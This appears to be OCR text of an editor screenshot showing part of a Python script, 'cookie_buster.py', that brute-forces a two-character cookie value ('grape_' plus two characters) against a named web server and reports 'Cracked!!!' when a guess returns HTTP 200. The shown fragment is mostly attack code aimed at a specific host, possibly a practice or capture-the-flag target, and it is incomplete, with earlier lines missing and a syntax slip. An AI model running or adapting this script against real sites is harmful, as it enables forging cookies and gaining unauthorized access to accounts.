 cookie_buster.py > ...
10 user_value = f"grape_{random_2char}"
11 cookies = {
12 'user': user_value
13 }
14 response = requests.get(url, cookies=cookies,allow_redirects=False)
15 if(response.status_code==200):
16 print(f"Cracked!!! : {user_value}")
17 return True
18 else:
19 print(f"failed : {user_value}")
20
21 def buster_2char(characters):
22 for c1 in characters:
23 for c2 in characters:
24 gen = ''.join([c1, c2])
25 if(request_checker(url='http://grapenet.iptime.org:9028/page-grape.php',random_2char=gen))
26 return
PROBLEMS DEBUG CONSOLE TERMINAL
TERMINAL
PS C:\Users\kyura\Desktop\request_poc>